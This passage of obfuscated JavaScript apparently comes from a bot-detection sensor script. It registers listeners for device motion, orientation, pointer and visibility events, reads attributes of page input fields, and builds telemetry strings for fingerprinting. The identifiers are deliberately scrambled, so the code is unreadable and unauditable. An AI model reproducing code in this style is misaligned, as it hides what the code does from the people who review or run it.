A4()[F4(K1)],Ym('',[][[]]))?A4()[F4(Zl)].apply(null,[nw,Kk,ZD,Qh]):A4()[F4(sp)].call(null,bI,rMF,j4,ZT),Jk[p0],NA()[ZC(C4)](sX,Iw(Iw(MA)),NC),Sk(kL,[Tw()[K4(Zr)](K1,np,Iw(Iw(EC)),GA),ndF,A4()[F4(TR)](OD,Fg,Ap,nA),FYF?FYF:null,Vm()[K8(Zd)].apply(null,[rH,EJ]),z0F,Tw()[K4(cc)](V7F,cc,ZT,Y6),GTF,QR()[gd(b1)](CP,lqF,VFF,Zr,T4),TgF,NA()[ZC(FP)].apply(null,[Qx,LD,Sw]),fSF?fSF:null,A4()[F4(hJ)](Jd,vP,Iw([]),Iw(Iw({}))),LYF,gY()[LT(K1)](Am,V7F,nh,CP,cA),OSF,HC()[hw(Bw)](t4,cc,Iw(Iw(EC)),OX,sp,cjF),K3F,Tw()[K4(sl)].call(null,Av,Iw(Iw(MA)),Iw(Iw({})),Ew),VSF,I1(typeof BP()[I4(K7)],'undefined')?BP()[I4(H7)](Sw,Uh,O3):BP()[I4(mp)](cmF,wP,k4),nXF,Vm()[K8(K7)](lT,mf),mdF,Jz()[Wh(cW)](CP,Yp,Lp,w6),UtF]),NA()[ZC(K7)].apply(null,[Ap,pv,WNF]),LdF])),zg.pop(),fBF;}case b1:cTF[gY()[LT(xh)](GT,J1,jX,xh,Q7)]=b1;cTF[A4()[F4(jM)](FP,LM,fh,Iw(Iw(EC)))]=cTF[NA()[ZC(KP)].apply(null,[bR,ZD,jw])](tK[NA()[ZC(vM)](Zd,Xz,IC)]());{var FRF;return FRF=cTF[Tw()[K4(Zt)].apply(null,[V1,K7,g8,ObF])](A4()[F4(Qz)](Lt,TA,Iw([]),Sg),Sk(kL,[A4()[F4(Zl)].apply(null,[nw,Kk,xh,p0]),c4F,NA()[ZC(C4)](sX,mp,NC),Sk(kL,[NA()[ZC(Jd)](pn,Iw(Iw({})),ROF),n2(tV,[cTF[A4()[F4(jM)].apply(null,[FP,LM,Gm,j0])]&&cTF[A4()[F4(jM)](FP,LM,Fk,vd)][A4()[F4(FP)].apply(null,[Qx,rg,Iw(Iw({})),Qh])]?cTF[I1(typeof A4()[F4(rH)],Ym([],[][[]]))?A4()[F4(jM)].apply(null,[FP,LM,Iw({}),g8]):A4()[F4(sp)].call(null,fx,xFF,Sg,V1)][A4()[F4(FP)].apply(null,[Qx,rg,Iw({}),FP])]:p5[BP()[I4(vd)].apply(null,[NN,kC,gJ])](cTF[A4()[F4(jM)](FP,LM,lh,T4)])])])])),zg.pop(),FRF;}case Jc:case NA()[ZC(L1)](cc,kC,Im):{var OBF;return OBF=cTF[NA()[ZC(Sg)].apply(null,[rh,Bw,TT])](),zg.pop(),OBF;}}zg.pop();},null,null,[[sp,Jk[L1]]],p5[A4()[F4(KP)](KP,KmF,sp,C4)]),zg.pop(),c0F;};BvF=[Em(typeof QR()[gd(b1)],Ym([],[][[]]))?QR()[gd(lh)].call(null,QLF,nAF,Ex,TR,vM):QR()[gd(RJ)].call(null,Q7,B3,lQF,g6,z0),Em(typeof fg()[lC(FT)],'undefined')?fg()[lC(xh)](Fk,mB,Bw):fg()[lC(bR)].call(null,nw,q6F,sp),fg()[lC(O3)](p6,gr,vd),BP()[I4(OC)](npF,Av,OC),Em(typeof A4()[F4(OC)],Ym('',[][[]]))?A4()[F4(sp)](QkF,fzF,Iw({}),OC):A4()[F4(dv)](KC,Rd,Xz,T4),fg()[lC(th)](bS,xCF,gJ),Tw()[K4(Ek)](Am,Lp,gJ,R),Em(typeof A4()[F4(Sg)],Ym('',[][[]]))?A4()[F4(sp)](Mv,V5F,Q7,Jd):A4()[F4(IY)](Uz,OP,vz,kC),Vm()[K8(C4)].call(null,EP,I0),HC()[hw(Fk)].call(null,K7,Pt,fh,cA,lh,MKF)];GXF[gY()[LT(xh)].call(null,VS,J1,Xr,xh,TR)]=vd;if(Iw(lZF(Iw(Iw([]))))){GXF[A4()[F4(rh)](Gm,AJF,Ap,Bw)]=Fz;break;}{var X1F;return X1F=GXF[I1(typeof Tw()[K4(Fz)],Ym('',[][[]]))?Tw()[K4(Zt)](V1,V1,K1,sv):Tw()[K4(Q7)].call(null,vY,Hk,Iw(Iw(MA)),EAF)](A4()[F4(Qz)](Lt,FM,cA,Dh),Sk(kL,[A4()[F4(Zl)](nw,F7,Iw(EC),Iw(Iw([]))),tK[Jz()[Wh(Zt)](vd,np,ND,EPF)](),NA()[ZC(C4)].apply(null,[sX,TR,gw]),{}])),zg.pop(),X1F;}case Fz:GXF[Em(typeof A4()[F4(Fz)],Ym('',[][[]]))?A4()[F4(sp)](Hd,mHF,vz,Iw([])):A4()[F4(rh)](Gm,AJF,mp,Lp)]=Jk[KP];{var NYF;return NYF=IDF()[Vm()[K8(Zt)](Up,fm)](p5[I1(typeof A4()[F4(EC)],Ym('',[][[]]))?A4()[F4(KP)](KP,Ws,x8,OX):A4()[F4(sp)].apply(null,[ZJF,pR,g6,cW])][Em(typeof BP()[I4(Hk)],Ym([],[][[]]))?BP()[I4(mp)](dY,Lp,Qh):BP()[I4(gJ)](Vr,OC,Dh)]([MlF(),fYF(p5[fg()[lC(p0)](Iw({}),OkF,rD)],Em(typeof Jz()[Wh(P7)],'undefined')?Jz()[Wh(Fz)].call(null,hMF,rh,OpF,RB):Jz()[Wh(Bw)](xh,mp,Gm,B3))])),zg.pop(),NYF;}case nA:FcF=GXF[Em(typeof BP()[I4(ND)],'undefined')?BP()[I4(mp)](Ft,Jc,Qw):BP()[I4(fh)].call(null,DS,th,Gm)];hBF=j3F(FcF,sp);TXF=hBF[EC];q3F=hBF[MA];D0F=wTF(TXF,q3F);{var MvF;return MvF=GXF[Em(typeof Tw()[K4(bS)],Ym('',[][[]]))?Tw()[K4(Q7)].call(null,d0,Zd,KP,pC):Tw()[K4(Zt)](V1,Iw(Iw(MA)),Dh,sv)](A4()[F4(Qz)].apply(null,[Lt,FM,x8,Gp]),D0F),zg.pop(),MvF;}case Jk[j4]:GXF[gY()[LT(xh)](pv,J1,Xr,xh,xh)]=Jk[j4];GXF[A4()[F4(jM)](FP,xJF,bR,Am)]=GXF[Em(typeof NA()[ZC(j4)],Ym('',[][[]]))?NA()[ZC(MA)].call(null,j5F,vz,s3):NA()[ZC(KP)].call(null,bR,bR,mVF)](vd);{var BdF;return BdF=GXF[Tw()[K4(Zt)].call(null,V1,pv,bS,sv)](A4()[F4(Qz)].apply(null,[Lt,FM,Fk,Iw(MA)]),Sk(kL,[I1(typeof A4()[F4(GT)],Ym('',[][[]]))?A4()[F4(Zl)](nw,F7,wP,L4):A4()[F4(sp)].apply(null,[Lx,L5F,Zd,H7]),tbF,NA()[ZC(C4)](sX,Zt,gw),Sk(kL,[NA()[ZC(Jd)](pn,Ih,r7F),n2(tV,[GXF[I1(typeof A4()[F4(Hk)],Ym([],[][[]]))?A4()[F4(jM)].call(null,FP,xJF,Iw(Iw(EC)),T4):A4()[F4(sp)].apply(null,[fB,P7,vM,Qz])]&&GXF[A4()[F4(jM)](FP,xJF,Uh,rH)][A4()[F4(FP)].apply(null,[Qx,qz,Xz,nw])]?GXF[A4()[F4(jM)](FP,xJF,mB,Iw(Iw(EC)))][A4()[F4(FP)].apply(null,[Qx,qz,Qg,P7])]:p5[BP()[I4(vd)].call(null,Oz,Up,gJ)](GXF[A4()[F4(jM)].apply(null,[FP,xJF,Lp,L4])])])])])),zg.pop(),BdF;}case Jk[Ot]:case NA()[ZC(L1)](cc,sw,fd):{var QYF;return QYF=GXF[Em(typeof NA()[ZC(j0)],'undefined')?NA()[ZC(MA)](TT,CP,IVF):NA()[ZC(Sg)].call(null,rh,P7,x6)](),zg.pop(),QYF;}}zg.pop();},null,null,[[vd,p6]],p5[A4()[F4(KP)].call(null,KP,AA,L1,Lp)]),zg.pop(),YgF;};var hDF=function(){zg.push(xv);if(qdF){zg.pop();return;}qdF=function(pB){return hX.apply(this,[rj,arguments]);};p5[BP()[I4(rH)].call(null,WM,Iw(Iw(MA)),Kc)][Vm()[K8(V1)](j4,l4)](BP()[I4(GT)](MP,Fk,OD),qdF);zg.pop();};var KgF=function(){zg.push(j2);if(qdF){p5[BP()[I4(rH)](XPF,MA,Kc)][BP()[I4(cc)](mk,vd,lh)](BP()[I4(GT)](f7F,jM,OD),qdF);qdF=null;}zg.pop();};var XgF=function(v3F,xtF){return hX(tE,[v3F])||hX(Gq,[v3F,xtF])||RvF(v3F,xtF)||hX(rV,[]);};var RvF=function(HdF,KnF){zg.push(VS);if(Iw(HdF)){zg.pop();return;}if(Em(typeof HdF,Em(typeof BP()[I4(Bw)],Ym([],[][[]]))?BP()[I4(mp)](fB,Ek,mZF):BP()[I4(nA)].apply(null,[S3,x8,GW]))){var OTF;return zg.pop(),OTF=hX(q9,[HdF,KnF]),OTF;}var gYF=p5[Em(typeof A4()[F4(ZT)],Ym('',[][[]]))?A4()[F4(sp)](BkF,FhF,KC,Iw(Iw([]))):A4()[F4(nA)].call(null,cA,WD,Iw({}),bR)][I1(typeof Tw()[K4(jJ)],Ym([],[][[]]))?Tw()[K4(CP)](xh,Iw({}),pv,ZLF):Tw()[K4(Q7)](t7F,Iw(Iw({})),vd,gR)][A4()[F4(Ot)].apply(null,[vd,MC,z0,Jd])].call(HdF)[NA()[ZC(jJ)](Bw,Iw(MA),rQF)](Fz,LS(MA));if(Em(gYF,I1(typeof A4()[F4(rH)],'undefined')?A4()[F4(nA)](cA,WD,Zt,Dh):A4()[F4(sp)].apply(null,[AmF,lX,Q7,Av]))&&HdF[fg()[lC(vd)].call(null,Av,Ud,Fk)])gYF=HdF[I1(typeof fg()[lC(FP)],'undefined')?fg()[lC(vd)](Zt,Ud,Fk):fg()[lC(xh)](Iw({}),FNF,Am)][Vm()[K8(Yp)].apply(null,[QW,jt])];if(Em(gYF,I1(typeof Vm()[K8(z0)],Ym([],[][[]]))?Vm()[K8(O3)](cc,mVF):Vm()[K8(p6)].call(null,Bl,U4))||Em(gYF,BP()[I4(j0)].apply(null,[BOF,Sg,V1]))){var CDF;return CDF=p5[NA()[ZC(nA)].call(null,gJ,t4,jt)][vt()[hY(LD)].apply(null,[kt,Iw(Iw({})),xh,lQF,T4])](HdF),zg.pop(),CDF;}if(Em(gYF,A4()[F4(cc)](cc,g7F,L1,x8))||new (p5[I1(typeof HC()[hw(rH)],Ym([],[][[]]))?HC()[hw(Gp)](Dh,nT,x8,c7,Q7,Et):HC()[hw(MA)].apply(null,[Lp,wr,Qz,Qg,bJ,L7F])])(gY()[LT(g6)](Am,vz,S7,L1,Q7))[A4()[F4(gJ)](Zd,AJF,bR,jM)](gYF)){var lcF;return zg.pop(),lcF=hX(q9,[HdF,KnF]),lcF;}zg.pop();};var ZSF=function(M0F,StF){zg.push(vKF);var EcF=mpF(M0F,StF,tBF,pcF,p5[fg()[lC(p0)](gJ,sHF,rD)].bmak[NA()[ZC(ND)](nw,L4,kFF)]);if(EcF&&Iw(EcF[Vm()[K8(kC)](ZI,YM)])){tBF=EcF[NA()[ZC(mB)](O3,C4,qS)];pcF=EcF[Em(typeof Tw()[K4(GW)],'undefined')?Tw()[K4(Q7)](wNF,vM,Zt,b4F):Tw()[K4(Hk)](C4,cc,QW,JX)];wgF+=EcF[Tw()[K4(Zr)](K1,VS,K1,g7)];if(dBF&&Em(StF,sp)&&DM(tSF,Jk[MA])){pnF=vd;k3F(Iw([]));tSF++;}}zg.pop();};var H0F=function(h3F,pWF){zg.push(EY);var DBF=ZAF(h3F,pWF,p5[fg()[lC(p0)](ZD,R9F,rD)].bmak[I1(typeof NA()[ZC(HY)],Ym([],[][[]]))?NA()[ZC(ND)].call(null,nw,Uh,EJ):NA()[ZC(MA)].apply(null,[BzF,kC,N3])]);if(DBF){wgF+=DBF[I1(typeof Tw()[K4(p6)],'undefined')?Tw()[K4(Zr)].apply(null,[K1,r6,bS,hk]):Tw()[K4(Q7)](wVF,c7,z0,EW)];if(dBF&&DBF[Jz()[Wh(Gp)](K1,Dh,xd,QHF)]){pnF=xh;k3F(Iw([]),DBF[Em(typeof Jz()[Wh(P7)],'undefined')?Jz()[Wh(Fz)].call(null,gS,cW,s6F,lX):Jz()[Wh(Gp)](K1,Zd,xd,QHF)]);}else if(dBF&&Em(pWF,CP)){pnF=MA;FtF=Iw(Iw({}));k3F(Iw({}));}if(dBF&&Iw(FtF)&&Em(DBF[Tw()[K4(ZD)](zt,pt,H7,A7)],RJ)){pnF=g8;k3F(Iw({}));}}zg.pop();};var PcF=function(ldF,N3F){zg.push(SCF);var l0F=CpF(ldF,N3F,p5[fg()[lC(p0)].apply(null,[p6,gw,rD])].bmak[NA()[ZC(ND)].call(null,nw,r6,b7)]);if(l0F){wgF+=l0F[Tw()[K4(Zr)].call(null,K1,ZD,Fk,UC)];if(dBF&&l0F[I1(typeof Jz()[Wh(p6)],Ym([],[][[]]))?Jz()[Wh(Gp)](K1,np,xd,z8):Jz()[Wh(Fz)].call(null,E7F,rh,nEF,WY)]){pnF=xh;k3F(Iw([]),l0F[Em(typeof Jz()[Wh(jJ)],'undefined')?Jz()[Wh(Fz)](nd,Ek,Gl,tX):Jz()[Wh(Gp)](K1,OX,xd,z8)]);}}zg.pop();};var cRF=function(QcF){zg.push(RR);var vYF=jSF(QcF,p5[I1(typeof fg()[lC(Gp)],Ym('',[][[]]))?fg()[lC(p0)](j4,I9F,rD):fg()[lC(xh)](Iw(Iw(EC)),KW,Ex)].bmak[NA()[ZC(ND)].call(null,nw,bS,G1)]);if(vYF){wgF+=vYF[Tw()[K4(Zr)](K1,O3,p0,N8)];if(dBF&&vYF[Jz()[Wh(Gp)].call(null,K1,Q7,xd,Dc)]){pnF=xh;k3F(Iw(Iw(nq)),vYF[I1(typeof Jz()[Wh(NJ)],Ym([],[][[]]))?Jz()[Wh(Gp)].apply(null,[K1,Ek,xd,Dc]):Jz()[Wh(Fz)](JVF,Fk,Jd,Qx)]);}}zg.pop();};var pTF=function(wnF,lvF){zg.push(Od);var YRF=PzF(wnF,lvF,p5[fg()[lC(p0)](Ot,tY,rD)].bmak[NA()[ZC(ND)](nw,T4,RM)]);if(YRF){wgF+=YRF[Tw()[K4(Zr)].apply(null,[K1,H7,OC,Np])];if(dBF&&YRF[Jz()[Wh(Gp)].apply(null,[K1,Sg,xd,zA])]){pnF=xh;k3F(Iw([]),YRF[Jz()[Wh(Gp)].call(null,K1,MA,xd,zA)]);}else if(dBF&&Em(lvF,Jk[MA])&&(Em(YRF[Em(typeof A4()[F4(fh)],Ym([],[][[]]))?A4()[F4(sp)].call(null,rHF,Jx,Iw([]),xh):A4()[F4(GT)].apply(null,[TR,L7F,H7,Yp])],Yp)||Em(YRF[A4()[F4(GT)].apply(null,[TR,L7F,VS,lh])],p0))){pnF=Jk[xh];k3F(Iw({}));}}zg.pop();};var HvF=function(B1F,b3F){zg.push(kn);var UnF=lHF(B1F,b3F,p5[Em(typeof fg()[lC(p0)],'undefined')?fg()[lC(xh)].apply(null,[sX,UT,QS]):fg()[lC(p0)](t4,LLF,rD)].bmak[NA()[ZC(ND)](nw,lh,S6F)]);if(UnF){wgF+=UnF[Tw()[K4(Zr)](K1,Ek,TR,wC)];if(dBF&&Em(b3F,CP)&&UnF[BP()[I4(Hk)].call(null,KW,Iw(Iw(MA)),kC)]){pnF=sp;k3F(Iw([]));}}zg.pop();};var EWF=function(nRF){var BWF=QSF[nRF];if(I1(GRF,BWF)){if(Em(BWF,FBF)){kDF();}else if(Em(BWF,KYF)){RRF();}GRF=BWF;}};var ZtF=function(PTF){EWF(PTF);zg.push(R6F);try{var E3F=zg.length;var t3F=Iw([]);var ggF=dBF?hJ:g6;if(DM(wvF,ggF)){var UlF=R3(fD(),p5[fg()[lC(p0)].call(null,mp,PPF,rD)].bmak[NA()[ZC(ND)].call(null,nw,sl,Sz)]);var ttF=BP()[I4(CP)](RJF,bR,U4)[BP()[I4(g6)](BAF,P7,Hk)](PTF,QR()[gd(p0)].call(null,MA,KmF,dT,RJ,vz))[BP()[I4(g6)](BAF,Yp,Hk)](UlF,Vm()[K8(sw)].call(null,Zl,R0));vtF=Ym(vtF,ttF);}wvF++;}catch(W3F){zg.splice(R3(E3F,MA),Infinity,R6F);}zg.pop();};var RRF=function(){zg.push(YR);if(DvF){var v0F=Sk(kL,[vt()[hY(CP)](rn,th,xh,QZF,Bw),Vm()[K8(RJ)].call(null,Hk,MmF),A4()[F4(Xz)].apply(null,[YR,Ac,mB,vd]),p5[I1(typeof BP()[I4(gv)],Ym('',[][[]]))?BP()[I4(rH)](FhF,nw,Kc):BP()[I4(mp)](hhF,b1,xv)][Em(typeof Vm()[K8(Up)],Ym('',[][[]]))?Vm()[K8(p6)].call(null,tX,Ds):Vm()[K8(Gd)](lh,UT)],Em(typeof QR()[gd(bR)],Ym(BP()[I4(CP)](cP,j4,U4),[][[]]))?QR()[gd(lh)].apply(null,[Fc,tD,wB,rh,GT]):QR()[gd(mp)].call(null,Q7,QZF,Rc,b1,r6),p5[BP()[I4(rH)].call(null,FhF,Iw([]),Kc)][QR()[gd(cW)](lh,zY,Et,OC,Zr)]]);PcF(v0F,rH);}zg.pop();};var kDF=function(){zg.push(S0);if(DvF){var W0F=Sk(kL,[vt()[hY(CP)].apply(null,[rn,Zt,xh,G6F,KC]),Em(typeof fg()[lC(xh)],Ym([],[][[]]))?fg()[lC(xh)](Qg,YR,wY):fg()[lC(b1)](g8,J5,mB),Em(typeof A4()[F4(GT)],Ym([],[][[]]))?A4()[F4(sp)](FP,Vd,T4,L1):A4()[F4(Xz)].apply(null,[YR,pr,V1,C4]),p5[BP()[I4(rH)](dHF,cA,Kc)][Vm()[K8(Gd)].call(null,lh,bZF)],QR()[gd(mp)].apply(null,[Q7,G6F,Rc,L1,KP]),p5[Em(typeof BP()[I4(Dh)],Ym('',[][[]]))?BP()[I4(mp)].apply(null,[lr,lh,OpF]):BP()[I4(rH)](dHF,Q7,Kc)][QR()[gd(cW)](lh,qAF,Et,Iw(EC),MA)]]);PcF(W0F,Fz);}zg.pop();};var ZgF=function(){zg.push(Zd);if(Iw(ccF)){try{var qcF=zg.length;var dvF=Iw([]);f3F=Ym(f3F,I1(typeof Tw()[K4(g8)],Ym([],[][[]]))?Tw()[K4(Yp)](MA,rh,K7,Bd):Tw()[K4(Q7)](g2,Iw([]),GT,jB));if(I1(p5[BP()[I4(rH)](hW,Fz,Kc)][fg()[lC(KC)].call(null,QW,nr,O3)],undefined)){f3F=Ym(f3F,Vm()[K8(IY)](EC,WR));KWF-=kqF;}else{f3F=Ym(f3F,NA()[ZC(hJ)](K1,Iw(MA),l0));KWF-=pt;}}catch(rTF){zg.splice(R3(qcF,MA),Infinity,Zd);f3F=Ym(f3F,Jz()[Wh(L1)].apply(null,[MA,H7,mC,Qd]));KWF-=pt;}ccF=Iw(Iw([]));}var YXF=BP()[I4(CP)](vwF,OC,U4);var WlF=A4()[F4(bzF)](Gd,Cg,Iw({}),Jd);if(I1(typeof p5[BP()[I4(rH)].call(null,hW,P7,Kc)][vt()[hY(Sg)].apply(null,[nt,Iw([]),Q7,SGF,ZD])],A4()[F4(g8)].apply(null,[Gp,Tc,Fz,vz]))){WlF=vt()[hY(Sg)].apply(null,[nt,Iw(Iw(MA)),Q7,SGF,bR]);YXF=BP()[I4(TW)](MzF,OX,b1);}else if(I1(typeof p5[BP()[I4(rH)](hW,LD,Kc)][Tw()[K4(dv)].call(null,x8,Up,K1,OW)],A4()[F4(g8)](Gp,Tc,fh,T4))){WlF=Tw()[K4(dv)](x8,Am,bR,OW);YXF=HC()[hw(Gm)](Iw([]),IY,Yp,C4,b1,xR);}else if(I1(typeof p5[BP()[I4(rH)].apply(null,[hW,Iw([]),Kc])][QR()[gd(Bw)](Fz,xR,k4,US,FP)],A4()[F4(g8)](Gp,Tc,Iw(Iw(MA)),gJ))){WlF=Em(typeof QR()[gd(NJ)],Ym([],[][[]]))?QR()[gd(lh)](IzF,t4,sw,L4,Ot):QR()[gd(Bw)](Fz,xR,k4,Uh,L4);YXF=NA()[ZC(Qx)](cW,Iw([]),jAF);}else if(I1(typeof p5[BP()[I4(rH)](hW,ZD,Kc)][Em(typeof fg()[lC(sw)],Ym('',[][[]]))?fg()[lC(xh)].apply(null,[jJ,fh,wv]):fg()[lC(Zl)](US,Gx,xh)],A4()[F4(g8)].apply(null,[Gp,Tc,cc,th]))){WlF=Em(typeof fg()[lC(L1)],Ym([],[][[]]))?fg()[lC(xh)](L4,BjF,C6F):fg()[lC(Zl)](sX,Gx,xh);YXF=Tw()[K4(IY)](tl,Fz,Sg,lpF);}if(p5[BP()[I4(rH)].apply(null,[hW,Iw(EC),Kc])][Em(typeof Vm()[K8(wP)],Ym('',[][[]]))?Vm()[K8(p6)](j8F,DPF):Vm()[K8(V1)](j4,lR)]&&I1(WlF,A4()[F4(bzF)](Gd,Cg,nA,Ek))){VdF=NnF.bind(null,WlF);xcF=JgF.bind(null,sp);OtF=JgF.bind(null,CP);p5[I1(typeof BP()[I4(U4)],Ym('',[][[]]))?BP()[I4(rH)](hW,Gp,Kc):BP()[I4(mp)].call(null,D3,Zr,tZF)][Vm()[K8(V1)](j4,lR)](YXF,VdF,Iw(Iw([])));p5[Em(typeof fg()[lC(sl)],Ym('',[][[]]))?fg()[lC(xh)](L4,KI,p0):fg()[lC(p0)](Iw(Iw(EC)),QZF,rD)][Vm()[K8(V1)].call(null,j4,lR)](Em(typeof NA()[ZC(VS)],'undefined')?NA()[ZC(MA)](Xv,CP,kv):NA()[ZC(kx)](sl,Gm,kz),xcF,Iw(Iw([])));p5[fg()[lC(p0)](fh,QZF,rD)][I1(typeof Vm()[K8(Fz)],'undefined')?Vm()[K8(V1)](j4,lR):Vm()[K8(p6)].call(null,GR,JPF)](A4()[F4(XT)].apply(null,[Ek,mOF,j4,xh]),OtF,Iw(nq));}zg.pop();};var DgF=function(){zg.push(FhF);if(Em(j0F,EC)&&p5[fg()[lC(p0)].apply(null,[Av,DCF,rD])][Vm()[K8(V1)](j4,sC)]){p5[fg()[lC(p0)](Up,DCF,rD)][I1(typeof Vm()[K8(Qd)],Ym([],[][[]]))?Vm()[K8(V1)].call(null,j4,sC):Vm()[K8(p6)](zKF,j4)](fg()[lC(GI)](Jd,Qm,dS),hgF,Iw(Iw({})));p5[fg()[lC(p0)](Uh,DCF,rD)][Vm()[K8(V1)](j4,sC)](I1(typeof Tw()[K4(KC)],Ym('',[][[]]))?Tw()[K4(GW)](Ot,Iw(Iw({})),Yp,WM):Tw()[K4(Q7)](ZT,xh,Q7,Vh),SnF,Iw(Iw({})));j0F=Jk[MA];}zg.pop();tBF=EC;pcF=Jk[p0];};var S0F=function(){zg.push(TMF);if(Iw(CBF)){CBF=Iw(Iw([]));}var v1F=BP()[I4(CP)](skF,K7,U4);var YnF=LS(MA);var TSF=p5[BP()[I4(rH)](AjF,VS,Kc)][Jz()[Wh(OX)].call(null,g6,c7,kHF,vr)](BP()[I4(GT)](zT,Xz,OD));for(var pRF=Jk[p0];DM(pRF,TSF[Em(typeof fg()[lC(kx)],'undefined')?fg()[lC(xh)].call(null,cc,WB,Gx):fg()[lC(EC)](j0,Hh,Ap)]);pRF++){var p1F=TSF[pRF];var ESF=rFF(p1F[I1(typeof NA()[ZC(Zl)],'undefined')?NA()[ZC(gJ)].call(null,Ot,g6,B8):NA()[ZC(MA)](hW,Iw(EC),Qx)](Vm()[K8(Yp)](QW,t6)));var w3F=rFF(p1F[NA()[ZC(gJ)](Ot,Iw(Iw(EC)),B8)](fg()[lC(fh)].call(null,Iw({}),S6,bR)));var t0F=p1F[NA()[ZC(gJ)](Ot,Iw([]),B8)](Em(typeof A4()[F4(Zt)],Ym([],[][[]]))?A4()[F4(sp)](t6F,OkF,Xz,pv):A4()[F4(Et)].call(null,Av,ZJ,Qz,Zr));var C3F=KY(t0F,null)?EC:MA;var scF=p1F[NA()[ZC(gJ)].apply(null,[Ot,bS,B8])](vt()[hY(CP)].call(null,rn,Zr,xh,dHF,OC));var C0F=KY(scF,null)?LS(MA):ZfF(scF);var jYF=p1F[NA()[ZC(gJ)](Ot,ZT,B8)](Vm()[K8(qW)].apply(null,[bR,Yx]));if(KY(jYF,null))YnF=LS(MA);else{jYF=jYF[I1(typeof BP()[I4(p6)],'undefined')?BP()[I4(Qx)].call(null,jX,Yp,Uh):BP()[I4(mp)](b1,jM,mA)]();if(Em(jYF,I1(typeof Tw()[K4(zt)],Ym([],[][[]]))?Tw()[K4(Lt)].apply(null,[O3,MA,bS,f7F]):Tw()[K4(Q7)](Qh,OC,K7,Wn)))YnF=EC;else if(Em(jYF,A4()[F4(qx)](OX,hh,Iw(EC),b1)))YnF=Jk[MA];else YnF=sp;}var WSF=p1F[fg()[lC(IY)](Iw(EC),tzF,FT)];var xnF=p1F[BP()[I4(p0)](jS,Iw(Iw(EC)),Qd)];var NSF=EC;var fTF=EC;if(WSF&&I1(WSF[fg()[lC(EC)](cc,Hh,Ap)],EC)){fTF=MA;}if(xnF&&I1(xnF[fg()[lC(EC)](j0,Hh,Ap)],EC)&&(Iw(fTF)||I1(xnF,WSF))){NSF=MA;}if(I1(C0F,sp)){v1F=(Em(typeof BP()[I4(OC)],Ym([],[][[]]))?BP()[I4(mp)](FEF,GT,nB):BP()[I4(CP)].call(null,skF,np,U4))[BP()[I4(g6)](EfF,Qh,Hk)](Ym(v1F,C0F),QR()[gd(p0)](MA,d0,dT,V1,sl))[BP()[I4(g6)](EfF,p6,Hk)](YnF,QR()[gd(p0)](MA,d0,dT,Iw(Iw(MA)),g8))[BP()[I4(g6)](EfF,cW,Hk)](NSF,QR()[gd(p0)].apply(null,[MA,d0,dT,nA,Av]))[BP()[I4(g6)].apply(null,[EfF,Qz,Hk])](C3F,QR()[gd(p0)](MA,d0,dT,GT,vz))[I1(typeof BP()[I4(sl)],'undefined')?BP()[I4(g6)](EfF,Iw(Iw(EC)),Hk):BP()[I4(mp)](rv,p0,zv)](w3F,QR()[gd(p0)].call(null,MA,d0,dT,lh,ZD))[BP()[I4(g6)].apply(null,[EfF,z0,Hk])](ESF,QR()[gd(p0)](MA,d0,dT,KC,Xz))[BP()[I4(g6)](EfF,Fz,Hk)](fTF,Vm()[K8(sw)](Zl,qV));}}var kgF;return zg.pop(),kgF=v1F,kgF;};var d3F=function(){zg.push(Lt);if(Iw(ftF)){try{var EYF=zg.length;var MdF=Iw(lj);f3F=Ym(f3F,Vm()[K8(lh)].apply(null,[Xz,AmF]));var IWF=p5[BP()[I4(rH)].call(null,Yv,K7,Kc)][Em(typeof Jz()[Wh(Jc)],Ym(BP()[I4(CP)](Yt,C4,U4),[][[]]))?Jz()[Wh(Fz)](b6F,xh,BzF,rx):Jz()[Wh(RJ)](Yp,gJ,ZT,Id)](I1(typeof A4()[F4(c7)],Ym([],[][[]]))?A4()[F4(XX)](OC,Wn,Iw([]),Ot):A4()[F4(sp)].apply(null,[TMF,lY,O3,US]));if(I1(IWF[HC()[hw(KC)](p6,ND,H7,np,Fz,VEF)],undefined)){f3F=Ym(f3F,I1(typeof Vm()[K8(Qd)],Ym('',[][[]]))?Vm()[K8(IY)](EC,Fn):Vm()[K8(p6)].call(null,dHF,nn));KWF=p5[Vm()[K8(EC)].call(null,cW,A6F)][I1(typeof fg()[lC(Fc)],'undefined')?fg()[lC(Bt)].apply(null,[V1,pW,T4]):fg()[lC(xh)].call(null,Iw(Iw(MA)),z6F,Wr)](Pl(KWF,sp));}else{f3F=Ym(f3F,NA()[ZC(hJ)].apply(null,[K1,Iw(Iw(MA)),cr]));KWF=p5[I1(typeof Vm()[K8(vz)],Ym([],[][[]]))?Vm()[K8(EC)].call(null,cW,A6F):Vm()[K8(p6)](lY,rv)][fg()[lC(Bt)].apply(null,[jJ,pW,T4])](Pl(KWF,Jk[Zr]));}}catch(tnF){zg.splice(R3(EYF,MA),Infinity,Lt);f3F=Ym(f3F,Jz()[Wh(L1)].apply(null,[MA,Lp,mC,XZF]));KWF=p5[Vm()[K8(EC)](cW,A6F)][fg()[lC(Bt)](Sg,pW,T4)](Pl(KWF,Jk[Zr]));}ftF=Iw(Iw({}));}var SRF=p5[fg()[lC(p0)].apply(null,[j4,gOF,rD])][I1(typeof gY()[LT(lh)],Ym([],[][[]]))?gY()[LT(OX)].call(null,Iw(Iw(MA)),Dh,Id,g8,mB):gY()[LT(g8)](O3,vl,zJ,mHF,t4)]?MA:EC;var xvF=p5[fg()[lC(p0)].apply(null,[US,gOF,rD])][fg()[lC(pn)].call(null,gJ,YJ,Qz)]&&IR(I1(typeof fg()[lC(pv)],Ym([],[][[]]))?fg()[lC(pn)].apply(null,[RJ,YJ,Qz]):fg()[lC(xh)](Iw(Iw({})),RB,Nt),p5[fg()[lC(p0)](Iw(Iw(MA)),gOF,rD)])?Jk[MA]:Jk[p0];var LlF=KY(typeof p5[BP()[I4(rH)].apply(null,[Yv,OC,Kc])][BP()[I4(Ix)].call(null,l8F,ZD,cW)],Em(typeof NA()[ZC(Kc)],Ym([],[][[]]))?NA()[ZC(MA)](jW,sw,bT):NA()[ZC(P7)].apply(null,[Ek,Iw([]),CA]))?MA:EC;var D1F=p5[Em(typeof fg()[lC(MA)],Ym('',[][[]]))?fg()[lC(xh)](Hk,AJF,Lz):fg()[lC(p0)].apply(null,[pv,gOF,rD])][Em(typeof Jz()[Wh(RJ)],Ym([],[][[]]))?Jz()[Wh(Fz)](Fr,Ek,ZS,vM):Jz()[Wh(LD)].call(null,Q7,Zt,kx,Id)]&&p5[fg()[lC(p0)](sX,gOF,rD)][Jz()[Wh(LD)].call(null,Q7,cW,kx,Id)][Vm()[K8(sR)](TW,hFF)]?MA:EC;var 